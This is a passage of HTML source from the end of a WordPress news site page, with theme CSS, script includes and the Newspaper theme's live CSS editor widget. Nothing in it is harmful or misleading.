    pointer-events: auto;
    displY: NONE;
    display: none;
}


.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
    display: none;
}
</style>

<script type="text/javascript" src="https://newseluniverso.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://newseluniverso.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697511a9e63ff"></textarea>
						<div id="td_live_css_uid_1_697511a9e63ff" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697511a9e63ff');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697511a9e63ff");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 18:38:33 -->